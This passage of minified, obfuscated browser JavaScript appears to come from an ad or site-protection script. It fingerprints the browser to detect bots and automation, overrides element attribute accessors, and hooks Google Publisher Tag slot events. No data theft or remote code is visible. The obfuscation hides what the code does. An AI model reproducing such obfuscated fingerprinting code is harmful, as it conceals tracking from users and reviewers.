m9['A'][cZ(0xa2d)](ox)[cZ(0xe63)][cZ(0x217)](this,oy,...oS);}),Object[N1(0xa81)](ox)[N1(0xe8b)](oy=>{const cz=N1;try{if(!oy[cz(0x469)](cz(0xbec))||!oy[cz(0xd02)](cz(0x649)))return;const oH=[cz(0x800),cz(0x219)];for(const oS of oH){const oZ=ox[cz(0xace)][cz(0x89a)](ox[oy][cz(0x431)],oS);oZ&&ox[cz(0xace)][cz(0x9ff)](ox[oy][cz(0x431)],oS,{'get':function(){const cb=cz;for(var oz=arguments[cb(0xebc)],ob=new Array(oz),oF=0x0;oF<oz;oF++)ob[oF]=arguments[oF];if(!(0x0,m8['sU'])(oL,this))return oZ[cb(0xa2d)][cb(0x217)](this,...ob);let oP=oZ[cb(0xa2d)][cb(0x217)](this,...ob);return cb(0x611)==typeof oP&&oP[cb(0x469)](cb(0xc67))&&(oP=oP[cb(0x521)](0x3)),oP;},'set':function(oz){const cF=cz;for(var ob=arguments[cF(0xebc)],oF=new Array(ob>0x1?ob-0x1:0x0),oP=0x1;oP<ob;oP++)oF[oP-0x1]=arguments[oP];return(0x0,m8['sU'])(oL,this)?(cF(0x611)!=typeof oz&&cF(0x102)!=typeof oz||(oz=cF(0xc67)+oz),oZ[cF(0xa2d)][cF(0x217)](this)===oz?oz:oZ[cF(0x297)][cF(0x217)](this,oz,...oF)):oZ[cF(0x297)][cF(0x217)](this,oz,...oF);}});}}catch(oz){}});}const o4=oq=>{try{oq();}catch(ox){}};function o5(oq){const cP=uY;var ox;if(m4['A'][cP(0xeb0)](cP(0x23f)),null!==(ox=window[cP(0x7c7)])&&void 0x0!==ox&&ox[cP(0x554)])return;const oL=window[cP(0x7c7)]||[];window[cP(0x7c7)]={'push':oE=>o4(oE),'__replaced':!0x0};for(const oE of[...oL][cP(0xc55)]())o4(oE);const oJ=oy=>{const cC=cP;cC(0x933)===oy[cC(0x3a5)]?oy[cC(0xea)](...oy[cC(0xe74)]):cC(0x716)===oy[cC(0x3a5)]?oy[cC(0xea)]():cC(0x924)===oy[cC(0x3a5)]&&oy[cC(0x78e)]();},oO=window[cP(0xed4)]||[];window[cP(0xed4)]={'push':oy=>setTimeout(()=>oJ(oy),0x0)};for(const oy of oO)o4(()=>oJ(oy));}function o6(oq){const cj=uY;return cj(0x53a)===function(ox){const cd=cj;try{return new URL(ox)[cd(0x3c4)][cd(0xa2d)](cd(0xabe))||'';}catch(oL){return'';}}(oq);}var o7=o(0x1fbd);const o8=class{static[uY(0x5d8)](){const G0=uY;var oq,ox;let oL=arguments[G0(0xebc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:G0(0x19d),oJ=!(arguments[G0(0xebc)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const oO=Date[G0(0xdb7)](),oE=oO-oO%0x5265c00,oy=oE-0x5265c00,oH=oE+0x5265c00,oS=G0(0x2db)+(0x0,o0['t'])(oL+'_'+oE),oZ=G0(0x2db)+(0x0,o0['t'])(oL+'_'+oy),oz=G0(0x2db)+(0x0,o0['t'])(oL+'_'+oH);return oS===oZ||oS===oz||oZ===oz||!(null!==(oq=null!==(ox=window[oS])&&void 0x0!==ox?ox:window[oZ])&&void 0x0!==oq?oq:window[oz])&&(oJ&&(window[oS]=!0x0,window[oZ]=!0x0,window[oz]=!0x0),!0x0);}};var o9,om=o(0xbb5),oA=/bot|crawl|http|lighthouse|scan|search|spider/i,oo=function(oq,ox){const G1=uY;return oo=Object[G1(0x787)]||{'__proto__':[]}instanceof Array&&function(oL,oJ){const G2=G1;oL[G2(0x951)]=oJ;}||function(oL,oJ){const G3=G1;for(var oO in oJ)Object[G3(0x431)][G3(0xbe9)][G3(0x217)](oJ,oO)&&(oL[oO]=oJ[oO]);},oo(oq,ox);};function oY(oq,ox,oL,oJ){return new(oL||(oL=Promise))(function(oO,oE){const G7=a2A;function oy(oZ){const G4=a2A;try{oS(oJ[G4(0x840)](oZ));}catch(oz){oE(oz);}}function oH(oZ){const G5=a2A;try{oS(oJ[G5(0xb30)](oZ));}catch(oz){oE(oz);}}function oS(oZ){const G6=a2A;var oz;oZ[G6(0xb7b)]?oO(oZ[G6(0x225)]):(oz=oZ[G6(0x225)],oz instanceof oL?oz:new oL(function(ob){ob(oz);}))[G6(0x832)](oy,oH);}oS((oJ=oJ[G7(0x120)](oq,ox||[]))[G7(0x840)]());});}function ow(oq,ox){const G8=uY;var oL,oJ,oO,oE,oy={'label':0x0,'sent':function(){if(0x1&oO[0x0])throw oO[0x1];return oO[0x1];},'trys':[],'ops':[]};return oE={'next':oH(0x0),'throw':oH(0x1),'return':oH(0x2)},G8(0x2c4)==typeof Symbol&&(oE[Symbol[G8(0x88a)]]=function(){return this;}),oE;function oH(oS){return function(oZ){return function(oz){const G9=a2A;if(oL)throw new TypeError(G9(0xf1e));for(;oE&&(oE=0x0,oz[0x0]&&(oy=0x0)),oy;)try{if(oL=0x1,oJ&&(oO=0x2&oz[0x0]?oJ[G9(0x9c9)]:oz[0x0]?oJ[G9(0xb30)]||((oO=oJ[G9(0x9c9)])&&oO[G9(0x217)](oJ),0x0):oJ[G9(0x840)])&&!(oO=oO[G9(0x217)](oJ,oz[0x1]))[G9(0xb7b)])return oO;switch(oJ=0x0,oO&&(oz=[0x2&oz[0x0],oO[G9(0x225)]]),oz[0x0]){case 0x0:case 0x1:oO=oz;break;case 0x4:return oy[G9(0x212)]++,{'value':oz[0x1],'done':!0x1};case 0x5:oy[G9(0x212)]++,oJ=oz[0x1],oz=[0x0];continue;case 0x7:oz=oy[G9(0xe53)][G9(0xb80)](),oy[G9(0x325)][G9(0xb80)]();continue;default:if(!((oO=(oO=oy[G9(0x325)])[G9(0xebc)]>0x0&&oO[oO[G9(0xebc)]-0x1])||0x6!==oz[0x0]&&0x2!==oz[0x0])){oy=0x0;continue;}if(0x3===oz[0x0]&&(!oO||oz[0x1]>oO[0x0]&&oz[0x1]<oO[0x3])){oy[G9(0x212)]=oz[0x1];break;}if(0x6===oz[0x0]&&oy[G9(0x212)]<oO[0x1]){oy[G9(0x212)]=oO[0x1],oO=oz;break;}if(oO&&oy[G9(0x212)]<oO[0x2]){oy[G9(0x212)]=oO[0x2],oy[G9(0xe53)][G9(0xbb0)](oz);break;}oO[0x2]&&oy[G9(0xe53)][G9(0xb80)](),oy[G9(0x325)][G9(0xb80)]();continue;}oz=ox[G9(0x217)](oq,oy);}catch(ob){oz=[0x6,ob],oJ=0x0;}finally{oL=oO=0x0;}if(0x5&oz[0x0])throw oz[0x1];return{'value':oz[0x0]?oz[0x1]:void 0x0,'done':!0x0};}([oS,oZ]);};}}function oT(oq,ox,oL){const Gm=uY;if(oL||0x2===arguments[Gm(0xebc)]){for(var oJ,oO=0x0,oE=ox[Gm(0xebc)];oO<oE;oO++)!oJ&&oO in ox||(oJ||(oJ=Array[Gm(0x431)][Gm(0x521)][Gm(0x217)](ox,0x0,oO)),oJ[oO]=ox[oO]);}return oq[Gm(0x40e)](oJ||Array[Gm(0x431)][Gm(0x521)][Gm(0x217)](ox));}Object[uY(0xd8a)],Object[uY(0xd8a)],uY(0x2c4)==typeof SuppressedError&&SuppressedError;var on=uY(0xc74),oQ=uY(0x570),or=uY(0x448),oV=uY(0x89c),oB=uY(0xb3d),oD=uY(0x245),of=function(oq){function ox(oL,oJ){const GA=a2A;var oO=oq[GA(0x217)](this,oJ)||this;return oO[GA(0x8db)]=oL,oO[GA(0x201)]=GA(0x839),Object[GA(0x787)](oO,ox[GA(0x431)]),oO;}return function(oL,oJ){const Go=a2A;if(Go(0x2c4)!=typeof oJ&&null!==oJ)throw new TypeError(Go(0xe41)+String(oJ)+Go(0x91b));function oO(){const GY=Go;this[GY(0x659)]=oL;}oo(oL,oJ),oL[Go(0x431)]=null===oJ?Object[Go(0xd8a)](oJ):(oO[Go(0x431)]=oJ[Go(0x431)],new oO());}(ox,oq),ox;}(Error);function oW(oq){return oY(this,void 0x0,void 0x0,function(){var ox,oL,oJ=this;return ow(this,function(oO){const Gw=a2A;switch(oO[Gw(0x212)]){case 0x0:return ox={},oL=Object[Gw(0x97e)](oq),[0x4,Promise[Gw(0xd96)](oL[Gw(0x1c5)](function(oE){return oY(oJ,void 0x0,void 0x0,function(){var oy,oH,oS,oZ,oz;return ow(this,function(ob){const GT=a2A;switch(ob[GT(0x212)]){case 0x0:oy=oq[oE],ob[GT(0x212)]=0x1;case 0x1:return ob[GT(0x325)][GT(0xbb0)]([0x1,0x3,,0x4]),oH=ox,oS=oE,oz={},[0x4,oy()];case 0x2:return oH[oS]=(oz[GT(0x225)]=ob[GT(0x910)](),oz[GT(0x8db)]=0x0,oz),[0x3,0x4];case 0x3:return oZ=ob[GT(0x910)](),ox[oE]=oZ instanceof of?{'state':oZ[GT(0x8db)],'error':''[GT(0x40e)](oZ[GT(0x201)],':\x20')[GT(0x40e)](oZ[GT(0x74c)])}:{'state':-0x3,'error':oZ instanceof Error?''[GT(0x40e)](oZ[GT(0x201)],':\x20')[GT(0x40e)](oZ[GT(0x74c)]):String(oZ)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return oO[Gw(0x910)](),[0x2,ox];}});});}function ov(oq,ox){const Gn=uY;return-0x1!==oq[Gn(0x46f)](ox);}function oi(oq,ox){const GQ=uY;return-0x1!==oq[GQ(0x46f)](ox);}function oI(oq){const Gr=uY;return Object[Gr(0xa81)](oq);}function ol(oq){const GV=uY;for(var ox=[],oL=0x1;oL<arguments[GV(0xebc)];oL++)ox[oL-0x1]=arguments[oL];for(var oJ=function(oH){const GB=GV;if(GB(0x611)==typeof oH){if(ov(oq,oH))return{'value':!0x0};}else{if(null!=function(oS,oZ){const GD=GB;if(GD(0xaaf)in oS)return oS[GD(0xaaf)](oZ);for(var oz=0x0;oz<oS[GD(0xebc)];oz++)if(oZ(oS[oz]))return oS[oz];}(oq,function(oS){const Gf=GB;return oH[Gf(0x96e)](oS);}))return{'value':!0x0};}},oO=0x0,oE=ox;oO<oE[GV(0xebc)];oO++){var oy=oJ(oE[oO]);if(GV(0x77a)==typeof oy)return oy[GV(0x225)];}return!0x1;}function ou(oq){const GW=uY;return oq[GW(0x989)](function(ox,oL){return ox+(oL?0x1:0x0);},0x0);}var og={'detectAppVersion':function(oq){const Gv=uY;var ox=oq[Gv(0xaa5)];return 0x0===ox[Gv(0x8db)]&&(/headless/i[Gv(0x96e)](ox[Gv(0x225)])?oB:/electron/i[Gv(0x96e)](ox[Gv(0x225)])?on:/slimerjs/i[Gv(0x96e)](ox[Gv(0x225)])?oV:void 0x0);},'detectDocumentAttributes':function(oq){const Gi=uY;var ox=oq[Gi(0x350)];return 0x0===ox[Gi(0x8db)]&&(ol(ox[Gi(0x225)],Gi(0x448),Gi(0x527),Gi(0xa2b))?or:void 0x0);},'detectErrorTrace':function(oq){const GI=uY;var ox=oq[GI(0x3f1)];return 0x0===ox[GI(0x8db)]&&(/PhantomJS/i[GI(0x96e)](ox[GI(0x225)])?oQ:void 0x0);},'detectEvalLengthInconsistency':function(oq){const Gl=uY;var ox=oq[Gl(0xbfe)],oL=oq[Gl(0x858)],oJ=oq[Gl(0x2a8)];if(0x0===ox[Gl(0x8db)]&&0x0===oL[Gl(0x8db)]&&0x0===oJ[Gl(0x8db)]){var oO=ox[Gl(0x225)];return Gl(0x245)!==oJ[Gl(0x225)]&&(0x25===oO&&!ov([Gl(0x240),Gl(0xbbe)],oJ[Gl(0x225)])||0x27===oO&&!ov([Gl(0x30f)],oL[Gl(0x225)])||0x21===oO&&!ov([Gl(0x841)],oJ[Gl(0x225)]));}},'detectFunctionBind':function(oq){const Gu=uY;if(-0x2===oq[Gu(0x1c6)][Gu(0x8db)])return oQ;},'detectLanguagesLengthInconsistency':function(oq){const Gg=uY;var ox=oq[Gg(0xa1b)];if(0x0===ox[Gg(0x8db)]&&0x0===ox[Gg(0x225)][Gg(0xebc)])return oB;},'detectNotificationPermissions':function(oq){const Gk=uY;var ox=oq[Gk(0x8f3)],oL=oq[Gk(0x858)];return 0x0===oL[Gk(0x8db)]&&Gk(0x74e)===oL[Gk(0x225)]&&(0x0===ox[Gk(0x8db)]&&ox[Gk(0x225)]?oB:void 0x0);},'detectPluginsArray':function(oq){const Gp=uY;var ox=oq[Gp(0x6f5)];if(0x0===ox[Gp(0x8db)]&&!ox[Gp(0x225)])return oB;},'detectPluginsLengthInconsistency':function(oq){const GU=uY;var ox=oq[GU(0x8cf)],oL=oq[GU(0xb7)],oJ=oq[GU(0x858)],oO=oq[GU(0x2a8)];if(0x0===ox[GU(0x8db)]&&0x0===oL[GU(0x8db)]&&0x0===oJ[GU(0x8db)]&&0x0===oO[GU(0x8db)]&&GU(0x74e)===oJ[GU(0x225)]&&!oL[GU(0x225)]&&GU(0x841)===oO[GU(0x225)])return 0x0===ox[GU(0x225)]?oB:void 0x0;},'detectProcess':function(oq){const GR=uY;var ox,oL=oq[GR(0x8d6)];return 0x0===oL[GR(0x8db)]&&(GR(0x19e)===oL[GR(0x225)][GR(0x3a5)]||null!=(null===(ox=oL[GR(0x225)][GR(0x4c9)])||void 0x0===ox?void 0x0:ox[GR(0xc74)])?on:void 0x0);},'detectUserAgent':function(oq){const GN=uY;var ox=oq[GN(0x9dc)];return 0x0===ox[GN(0x8db)]&&(/PhantomJS/i[GN(0x96e)](ox[GN(0x225)])?oQ:/Headless/i[GN(0x96e)](ox[GN(0x225)])?oB:/Electron/i[GN(0x96e)](ox[GN(0x225)])?on:/slimerjs/i[GN(0x96e)](ox[GN(0x225)])?oV:void 0x0);},'detectWebDriver':function(oq){const Gc=uY;var ox=oq[Gc(0x71c)];if(0x0===ox[Gc(0x8db)]&&ox[Gc(0x225)])return oB;},'detectWebGL':function(oq){const GG=uY;var ox=oq[GG(0x7d3)];if(0x0===ox[GG(0x8db)]){var oL=ox[GG(0x225)],oJ=oL[GG(0xc23)],oO=oL[GG(0x19e)];if(GG(0x8d1)==oJ&&GG(0x5ee)==oO)return oB;}},'detectWindowExternal':function(oq){const Ga=uY;var ox=oq[Ga(0x22b)];return 0x0===ox[Ga(0x8db)]&&(/Sequentum/i[Ga(0x96e)](ox[Ga(0x225)])?Ga(0x5ea):void 0x0);},'detectWindowSize':function(oq){const GX=uY;var ox=oq[GX(0xe99)],oL=oq[GX(0x892)];if(0x0!==ox[GX(0x8db)]||0x0!==oL[GX(0x8db)])return!0x1;var oJ=ox[GX(0x225)],oO=oJ[GX(0x476)],oE=oJ[GX(0x62b)];return oL[GX(0x225)]&&0x0===oO&&0x0===oE?oB:void 0x0;},'detectMimeTypesConsistent':function(oq){const GK=uY;var ox=oq[GK(0xdbf)];if(0x0===ox[GK(0x8db)]&&!ox[GK(0x225)])return oD;},'detectProductSub':function(oq){const Gh=uY;var ox=oq[Gh(0xc02)],oL=oq[Gh(0x858)];return 0x0===ox[Gh(0x8db)]&&0x0===oL[Gh(0x8db)]&&(Gh(0x74e)!==oL[Gh(0x225)]&&Gh(0xbd7)!==oL[Gh(0x225)]&&Gh(0x557)!==oL[Gh(0x225)]&&Gh(0x318)!==oL[Gh(0x225)]||Gh(0x475)===ox[Gh(0x225)]?void 0x0:oD);},'detectDistinctiveProperties':function(oq){const Gs=uY;var ox=oq[Gs(0xa1c)];if(0x0!==ox[Gs(0x8db)])return!0x1;var oL,oJ=ox[Gs(0x225)];for(oL in oJ)if(oJ[oL])return oL;}};function ok(){const GM=uY;var oq,ox,oL=window,oJ=navigator;return ou([GM(0x210)in oJ,GM(0xbf8)in oJ,0x0===oJ[GM(0xc23)][GM(0x46f)](GM(0x17f)),GM(0xc09)in oL,GM(0x239)in oL,GM(0x658)in oL,GM(0xc53)in oL])>=0x5?GM(0x841):ou([GM(0xa42)in oL,GM(0x439)in oL,GM(0x7f7)in oL,0x0===oJ[GM(0xc23)][GM(0x46f)](GM(0x522)),GM(0x12a)in oJ,GM(0x1a3)in oL])>=0x4?GM(0x240):ou([GM(0x330)in navigator,GM(0x9f3)in(null!==(ox=null===(oq=document[GM(0xbd0)])||void 0x0===oq?void 0x0:oq[GM(0x963)])&&void 0x0!==ox?ox:{}),GM(0xbc5)in oL,GM(0x28c)in oL,GM(0xcce)in oL,GM(0x606)in oL])>=0x4?GM(0xbbe):GM(0x245);}var op={'android':function(){const Gq=uY;var oq=ok(),ox=Gq(0x841)===oq,oL=Gq(0xbbe)===oq;if(!ox&&!oL)return!0x1;var oJ=window;return ou([Gq(0x14b)in oJ,Gq(0x8bd)in oJ,ox&&!(Gq(0x629)in oJ),oL&&/android/i[Gq(0x96e)](navigator[Gq(0xaa5)])])>=0x2;},'browserKind':function(){const Gx=uY;var oq,ox=null===(oq=navigator[Gx(0x9dc)])||void 0x0===oq?void 0x0:oq[Gx(0xbf6)]();return oi(ox,Gx(0x706))?Gx(0xbab):oi(ox,Gx(0x6c7))||oi(ox,Gx(0x197))?Gx(0x30f):oi(ox,Gx(0x318))?Gx(0x318):oi(ox,Gx(0xe30))?Gx(0xe30):oi(ox,Gx(0x557))||oi(ox,Gx(0xa47))?Gx(0x557):oi(ox,Gx(0x74e))?Gx(0x74e):oi(ox,Gx(0xbd7))?Gx(0xbd7):Gx(0x245);},'browserEngineKind':ok,'documentFocus':function(){const Ge=uY;return void 0x0!==document[Ge(0x720)]&&document[Ge(0x720)]();},'userAgent':function(){const GL=uY;return navigator[GL(0x9dc)];},'appVersion':function(){const Gt=uY;var oq=navigator[Gt(0xaa5)];if(null==oq)throw new of(-0x1,Gt(0x7fd));return oq;},'rtt':function(){const GJ=uY;if(void 0x0===navigator[GJ(0x52c)])throw new of(-0x1,GJ(0x977));if(void 0x0===navigator[GJ(0x52c)][GJ(0x8d5)])throw new of(-0x1,GJ(0x562));return navigator[GJ(0x52c)][GJ(0x8d5)];},'windowSize':function(){const GO=uY;return{'outerWidth':window[GO(0x476)],'outerHeight':window[GO(0x62b)],'innerWidth':window[GO(0xdf9)],'innerHeight':window[GO(0x78a)]};},'pluginsLength':function(){const GE=uY;if(void 0x0===navigator[GE(0xd90)])throw new of(-0x1,GE(0x78b));if(void 0x0===navigator[GE(0xd90)][GE(0xebc)])throw new of(-0x3,GE(0xd32));return navigator[GE(0xd90)][GE(0xebc)];},'pluginsArray':function(){const Gy=uY;if(void 0x0===navigator[Gy(0xd90)])throw new of(-0x1,Gy(0x78b));if(void 0x0===window[Gy(0x709)])throw new of(-0x1,Gy(0x81f));return navigator[Gy(0xd90)]instanceof PluginArray;},'errorTrace':function(){const GH=uY;try{null[0x0]();}catch(oq){if(oq instanceof Error&&null!=oq[GH(0x744)])return oq[GH(0x744)][GH(0xcdf)]();}throw new of(-0x3,GH(0x2e1));},'productSub':function(){const GS=uY;var oq=navigator[GS(0xc02)];if(void 0x0===oq)throw new of(-0x1,GS(0x7eb));return oq;},'windowExternal':function(){const GZ=uY;if(void 0x0===window[GZ(0x1a4)])throw new of(-0x1,GZ(0x75e));var oq=window[GZ(0x1a4)];if(GZ(0x2c4)!=typeof oq[GZ(0xcdf)])throw new of(-0x2,GZ(0x575));return oq[GZ(0xcdf)]();},'mimeTypesConsistent':function(){const Gz=uY;if(void 0x0===navigator[Gz(0x440)])throw new of(-0x1,Gz(0x138));for(var oq=navigator[Gz(0x440)],ox=Object[Gz(0x3cb)](oq)===MimeTypeArray[Gz(0x431)],oL=0x0;oL<oq[Gz(0xebc)];oL++)ox&&(ox=Object[Gz(0x3cb)](oq[oL])===MimeType[Gz(0x431)]);return ox;},'evalLength':function(){const Gb=uY;return eval[Gb(0xcdf)]()[Gb(0xebc)];},'webGL':function(){const GF=uY;var oq=document[GF(0xdf0)](GF(0x9d5));if(GF(0x2c4)!=typeof oq[GF(0x8a4)])throw new of(-0x2,GF(0xc7f));var ox=oq[GF(0x8a4)](GF(0x4bd));if(null===ox)throw new of(-0x4,GF(0x7fa));if(GF(0x2c4)!=typeof ox[GF(0x6a6)])throw new of(-0x2,GF(0x6fd));return{'vendor':ox[GF(0x6a6)](ox[GF(0x944)]),'renderer':ox[GF(0x6a6)](ox[GF(0x45f)])};},'webDriver':function(){const GP=uY;if(null==navigator[GP(0x527)])throw new of(-0x1,GP(0x6a5));return navigator[GP(0x527)];},'languages':function(){const GC=uY;var oq,ox=navigator,oL=[],oJ=ox[GC(0xa20)]||ox[GC(0xcdd)]||ox[GC(0x725)]||ox[GC(0x7ac)];if(void 0x0!==oJ&&oL[GC(0xbb0)]([oJ]),Array[GC(0x81c)](ox[GC(0xa1b)]))GC(0x841)===ok()&&ou([!(GC(0x704)in(oq=window)),GC(0x8c0)in oq,''+oq[GC(0x5fa)]==GC(0xc1b),''+oq[GC(0xda8)]==GC(0x85b)])>=0x3||oL[GC(0xbb0)](ox[GC(0xa1b)]);else{if(GC(0x611)==typeof ox[GC(0xa1b)]){var oO=ox[GC(0xa1b)];oO&&oL[GC(0xbb0)](oO[GC(0xd31)](','));}}return oL;},'notificationPermissions':function(){return oY(this,void 0x0,void 0x0,function(){var oq,ox;return ow(this,function(oL){const Gj=a2A;switch(oL[Gj(0x212)]){case 0x0:if(void 0x0===window[Gj(0x8bf)])throw new of(-0x1,Gj(0xd77));if(void 0x0===navigator[Gj(0x96b)])throw new of(-0x1,Gj(0x175));if(Gj(0x2c4)!=typeof(oq=navigator[Gj(0x96b)])[Gj(0x16a)])throw new of(-0x2,Gj(0x20d));oL[Gj(0x212)]=0x1;case 0x1:return oL[Gj(0x325)][Gj(0xbb0)]([0x1,0x3,,0x4]),[0x4,oq[Gj(0x16a)]({'name':Gj(0x182)})];case 0x2:return ox=oL[Gj(0x910)](),[0x2,Gj(0x5f7)===window[Gj(0x8bf)][Gj(0x791)]&&Gj(0x101)===ox[Gj(0x8db)]];case 0x3:throw oL[Gj(0x910)](),new of(-0x3,Gj(0xab7));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Gd=uY;if(void 0x0===document[Gd(0xbd0)])throw new of(-0x1,Gd(0x204));var oq=document[Gd(0xbd0)];if(Gd(0x2c4)!=typeof oq[Gd(0xc8)])throw new of(-0x2,Gd(0xea1));return oq[Gd(0xc8)]();},'functionBind':function(){const a0=uY;if(void 0x0===Function[a0(0x431)][a0(0x173)])throw new of(-0x2,a0(0xa1a));return Function[a0(0x431)][a0(0x173)][a0(0xcdf)]();},'process':function(){const a1=uY;var oq=window[a1(0x8d6)],ox=a1(0x54d);if(void 0x0===oq)throw new of(-0x1,''[a1(0x40e)](ox,a1(0xcac)));if(oq&&a1(0x77a)!=typeof oq)throw new of(-0x3,''[a1(0x40e)](ox,a1(0x9a8)));return oq;},'distinctiveProps':function(){const a2=uY;var oq,ox,oL=((oq={})[a2(0x36f)]={'window':[a2(0x36f)]},oq[a2(0x393)]={'window':[a2(0xb5f)]},oq[a2(0x875)]={'window':[a2(0xe09)]},oq[a2(0xdb8)]={'window':[a2(0x4ec)]},oq[a2(0xc79)]={'window':[a2(0x7a8)]},oq[a2(0x97b)]={'window':[a2(0x97b)]},oq[a2(0xcca)]={'window':[a2(0x6f0),a2(0x4d0)]},oq[a2(0x619)]={'window':[a2(0x4f6)]},oq[oQ]={'window':[a2(0xd6),a2(0x5e8)]},oq[a2(0x6f6)]={'window':[a2(0x90a)]},oq[or]={'window':[a2(0xb8d),a2(0x3e2),a2(0x3c6),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[a2(0xf5b),a2(0xe21),a2(0xaf9)]},oq[a2(0xcb0)]={'window':[a2(0xbce)]},oq[a2(0x527)]={'window':[a2(0x527),a2(0xe70),a2(0x46a),a2(0x7f5),a2(0xbd3),a2(0xc37),a2(0x605)],'document':[a2(0xd3d),a2(0x13f),a2(0x8af),a2(0xcf7),a2(0x7b7),a2(0x66d),a2(0xd8e),a2(0xd3d),a2(0xb37),a2(0x213),a2(0xa34),a2(0xbed),a2(0x1b6),a2(0x9fa)]},oq[oB]={'window':[a2(0x74d),a2(0xf06)]},oq),oJ={},oO=oI(window),oE=[];for(ox in(void 0x0!==window[a2(0xe0b)]&&(oE=oI(window[a2(0xe0b)])),oL)){var oy=oL[ox];if(void 0x0!==oy){var oH=void 0x0!==oy[a2(0xa52)]&&ol[a2(0x120)](void 0x0,oT([oO],oy[a2(0xa52)],!0x1)),oS=!(void 0x0===oy[a2(0xe0b)]||!oE[a2(0xebc)])&&ol[a2(0x120)](void 0x0,oT([oE],oy[a2(0xe0b)],!0x1));oJ[ox]=oH||oS;}}return oJ;}},oU=(function(){const a4=uY;function oq(){const a3=a2A;this[a3(0xc16)]=void 0x0,this[a3(0x252)]=void 0x0;}return oq[a4(0x431)][a4(0x9ab)]=function(){const a5=a4;return this[a5(0xc16)];},oq[a4(0x431)][a4(0xd79)]=function(){const a6=a4;return this[a6(0x252)];},oq[a4(0x431)][a4(0x5b6)]=function(){const a7=a4;if(void 0x0===this[a7(0xc16)])throw new Error(a7(0x5ad));var ox=function(oO,oE){const a8=a7;var oy={},oH={'bot':!0x1};for(var oS in oE){var oZ=(0x0,oE[oS])(oO),oz={'bot':!0x1};a8(0x611)==typeof oZ?oz={'bot':!0x0,'botKind':oZ}:oZ&&(oz={'bot':!0x0,'botKind':oD}),oy[oS]=oz,oz[a8(0xd47)]&&(oH=oz);}return[oy,oH];}(this[a7(0xc16)],og),oL=ox[0x0],oJ=ox[0x1];return this[a7(0x252)]=oL,oJ;},oq[a4(0x431)][a4(0x40c)]=function(){return oY(this,void 0x0,void 0x0,function(){var ox;return ow(this,function(oL){const a9=a2A;switch(oL[a9(0x212)]){case 0x0:return ox=this,[0x4,oW(op)];case 0x1:return ox[a9(0xc16)]=oL[a9(0x910)](),[0x2,this[a9(0xc16)]];}});});},oq;}());const oR=async()=>{const am=uY;try{if(oq=navigator[am(0x9dc)],Boolean(oq)&&function(){const aA=am;if(o9 instanceof RegExp)return o9;try{o9=new RegExp(aA(0x32f),'i');}catch(ox){o9=oA;}return o9;}()[am(0x96e)](oq))return m4['A'][am(0xeb0)](am(0xac0)[am(0x40e)](navigator[am(0x9dc)])),!0x0;try{const ox=function(oO){const ao=am;var oE=(void 0x0===oO?{}:oO)[ao(0x96c)],oy=void 0x0===oE||oE;return oY(this,void 0x0,void 0x0,function(){var oH;return ow(this,function(oS){const aY=a2A;switch(oS[aY(0x212)]){case 0x0:return oy&&(function(){const aw=aY;if(!(window[aw(0x4fc)]||Math[aw(0xee2)]()>=0.001))try{var oZ=new XMLHttpRequest();oZ[aw(0xd4)](aw(0xa2d),aw(0xe67)[aw(0x40e)](aw(0x2ea),aw(0xb43)),!0x0),oZ[aw(0x662)]();}catch(oz){console[aw(0xded)](oz);}}()),[0x4,(oH=new oU())[aY(0x40c)]()];case 0x1:return oS[aY(0x910)](),[0x2,oH];}});});}({'monitoring':!0x1})[am(0x832)](oO=>oO[am(0x5b6)]()),oL=(0x0,mw['c'])((oO,oE)=>setTimeout(()=>oE(new Error(am(0xcc4))),0x64)),oJ=await Promise[am(0xc0d)]([ox,oL]);if(oJ&&oJ[am(0xd47)])return m4['A'][am(0xeb0)](am(0x395)[am(0x40e)](oJ[am(0x4a5)])),!0x0;}catch(oO){return m4['A'][am(0xeb0)](am(0x86d),oO),!0x1;}}catch(oE){return m4['A'][am(0xeb0)](am(0xa0b),oE),m4['A'][am(0xded)](oE,am(0x18a)),!0x1;}var oq;return!!(navigator[am(0x9dc)][am(0xc8b)](am(0xc9e))||am(0x95e)===navigator[am(0x9dc)]&&am(0x8ff)===location[am(0xb2)]);};async function oN(oq){const aT=uY,ox=await fetch((0x0,m0['Wq'])({'protectUrlContext':oq,'url':''[aT(0x40e)](m1['A'][aT(0x851)],aT(0x98c)),'endpoint':m1['A'][aT(0x851)]}));return await ox[aT(0x1ba)]();}var oc=o(0xb);function oG(oq){const an=uY;if(Array[an(0x81c)](oq)){const ox=oq[an(0x1c5)](oG);return ox[an(0xebc)]>0x0&&an(0x611)==typeof ox[0x0]?ox[an(0x291)]((oL,oJ)=>String(oL)[an(0x2eb)](String(oJ),void 0x0,{'numeric':!0x0,'sensitivity':an(0x70d)})):ox;}if(oq&&an(0x77a)==typeof oq&&null!==oq){const oL=Object[an(0x97e)](oq)[an(0x291)](),oJ={};for(const oO of oL)oJ[oO]=oG(oq[oO]);return oJ;}return oq;}var oa=o(0x1b34);const oX=(oq,ox,oL,oJ)=>{const aQ=uY,oO={};window[aQ(0x1ce)]=window[aQ(0x1ce)]||{},window[aQ(0x1ce)][aQ(0x796)]=window[aQ(0x1ce)][aQ(0x796)]||[],window[aQ(0x1ce)][aQ(0x796)][aQ(0xbb0)](()=>{const ar=aQ,oE=Math[ar(0xd1)](performance[ar(0xdb7)]());let oy=!0x1;window[ar(0x1ce)][ar(0xba2)]()[ar(0x9ad)](ar(0x511),oH=>{const aV=ar;if(oy)return;const oS=oH[aV(0xda)][aV(0xead)]()||'';oS&&!oO[oS]&&(oO[oS]={'slotRequested':Math[aV(0xd1)](performance[aV(0xdb7)]())});}),window[ar(0x1ce)][ar(0xba2)]()[ar(0x9ad)](ar(0xdf4),oH=>{const aB=ar;if(oy)return;const oS=oH[aB(0xda)][aB(0xead)]()||'';if(!oS||!oO[oS])return;if(oH[aB(0x812)])return;oy=!0x0;const oZ=Math[aB(0xd1)](performance[aB(0xdb7)]());!function(oz,ob,oF,oP,oC,oj,od,Y0){const aD=aB;let Y1=arguments[aD(0xebc)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();mO(oz,aD(0xe6b),new 